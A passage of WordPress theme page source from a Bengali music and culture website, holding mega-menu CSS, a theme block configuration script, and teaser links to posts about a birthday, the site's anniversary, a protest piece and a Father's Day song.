				    transform: translateX(-50%);
				    right: auto;
				}.tdi_55_c94 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_c94 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_55_c94:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_c94:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_c94.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_c94.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_c94 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_c94 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_c94 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_55_c94 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_c94 .entry-thumb{
					background-position: center 50%;
				}.tdi_55_c94 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_55_c94 .td-module-meta-info,
				.ie11 .tdi_55_c94 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_c94 .td-post-vid-time{
					display: block;
				}.tdi_55_c94 .td-module-meta-info,
				.tdi_55_c94 .td-next-prev-wrap{
					text-align: center;
				}.tdi_55_c94 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_55_c94.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_55_c94 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_55_c94 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_c94 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_c94 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_c94 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_55_c94 .td-post-author-name{
					display: none;
				}.tdi_55_c94 .td-post-date,
				.tdi_55_c94 .td-post-author-name span{
					display: none;
				}.tdi_55_c94 .entry-review-stars{
					display: inline-block;
				}.tdi_55_c94 .td-icon-star,
                .tdi_55_c94 .td-icon-star-empty,
                .tdi_55_c94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_c94 .td-module-comments{
					display: none;
				}.tdi_55_c94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_c94:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_55_c94 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_55_c94 .td-module-title a{
					color: #000000;
				}.tdi_55_c94 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_55_c94.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_55_c94 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_55_c94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_c94 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_55_c94 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_c94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_c94 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_c94 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_55_c94 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_55_c94 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_c94 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_c94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_c94 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_55_c94 .td-module-container:before{
					bottom: -0px;
				}.tdi_55_c94 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_55_c94 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_c94.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_55_c94 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_c94 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_c94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_c94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_c94 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_55_c94 = new tdBlock();
block_tdi_55_c94.id = "tdi_55_c94";
block_tdi_55_c94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_c94","tdc_css_class_style":"tdi_55_c94_rand_style","category_id":"36","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_c94"}';
block_tdi_55_c94.td_column_number = "3";
block_tdi_55_c94.block_type = "tdb_header_mega_menu";
block_tdi_55_c94.post_count = "5";
block_tdi_55_c94.found_posts = "51";
block_tdi_55_c94.header_color = "";
block_tdi_55_c94.ajax_pagination_infinite_stop = "";
block_tdi_55_c94.max_num_pages = "11";
tdBlocksArray.push(block_tdi_55_c94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_c94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" class="td-image-wrap " title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/ফুয়াদ-নাসের-বাবুর-জন্মদিনে-ফুলেল-শুভেচ্ছা-ও-শুভকামনা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…">ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-31T04:28:00+06:00" >May 31, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



পৃথিবীতে অনেক মানুষ আছে যে তাঁর অমায়িক ব্যবহার ও কর্মের দ্বারা সবার প্রিয় হয়ে উঠেন। তেমনই একজন মানুষ ফুয়াদ নাসের বাবু।...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/সঙ্গীতাঙ্গন-২৯তম-দরজা-পেরিয়েই-৩০তম-দরজায়-কড়া-নাড়ছে-শুভ-জন্মদিন-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…">সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-31T01:10:00+06:00" >May 31, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



সঙ্গীতাঙ্গন-এর ৩০তম জন্মদিনে আজ &#039;সঙ্গীতাঙ্গন&#039; পরিবারের আনন্দের সীমা নেই! আজকে যে &#039;সঙ্গীতাঙ্গন&#039; ৩০তম বছরে পা দিল। এই দীর্ঘ চলার পথ এতটা...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/16/%e0%a6%9c%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%b8-%e0%a6%ab%e0%a6%b0-%e0%a6%86%e0%a6%b0%e0%a6%9c%e0%a6%bf-%e0%a6%95%e0%a6%b0/" rel="bookmark" class="td-image-wrap " title="জাষ্টিস ফর আরজি কর…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/জাষ্টিস-ফর-আরজি-কর-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/16/%e0%a6%9c%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%b8-%e0%a6%ab%e0%a6%b0-%e0%a6%86%e0%a6%b0%e0%a6%9c%e0%a6%bf-%e0%a6%95%e0%a6%b0/" rel="bookmark" title="জাষ্টিস ফর আরজি কর…">জাষ্টিস ফর আরজি কর…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-16T03:55:00+06:00" >August 16, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/16/%e0%a6%9c%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%b8-%e0%a6%ab%e0%a6%b0-%e0%a6%86%e0%a6%b0%e0%a6%9c%e0%a6%bf-%e0%a6%95%e0%a6%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- শাহরিয়ার খান সাকিব।



অন্যায়ের বিরুদ্ধে প্রতিবাদ করা এক ধরণের যুদ্ধ। সেই যুদ্ধ হতে পারে, লেখার মাধ্যেমে, হতে পারে বলার মাধ্যমে, হতে পারে গাওয়ার মাধ্যমে,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/" rel="bookmark" class="td-image-wrap " title="বাবাকে নিয়ে নকশীকাঁথার গান…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/06/বাবাকে-নিয়ে-নকশীকাঁথার-গান-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%89-%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac/" class="td-post-category">ইউ টিউব</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/" rel="bookmark" title="বাবাকে নিয়ে নকশীকাঁথার গান…">বাবাকে নিয়ে নকশীকাঁথার গান…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T00:35:00+06:00" >June 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



বিশ্ব বাবা দিবস ২০২৩ উপলক্ষে &#039;বাবা&#039; শিরোনামে একটি গানের ভিডিও নিজেদের ইউটিউব চ্যানেল ও ফেসবুক পেইজে প্রকাশ করেছে নকশীকাঁথা ব্যান্ড। প্রতি বছর...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
